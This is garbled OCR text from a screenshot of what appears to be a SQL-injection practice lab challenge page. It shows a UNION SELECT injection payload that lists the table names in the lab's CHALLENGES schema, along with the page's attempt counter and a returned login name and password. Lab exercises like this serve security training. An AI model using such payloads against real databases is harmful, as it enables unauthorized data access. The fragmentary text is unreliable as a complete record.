 ncoding Other
1" union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='CHALLENGES' --+
eferrer
Reset the Challe
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:2
Your Password:lqvuqsit93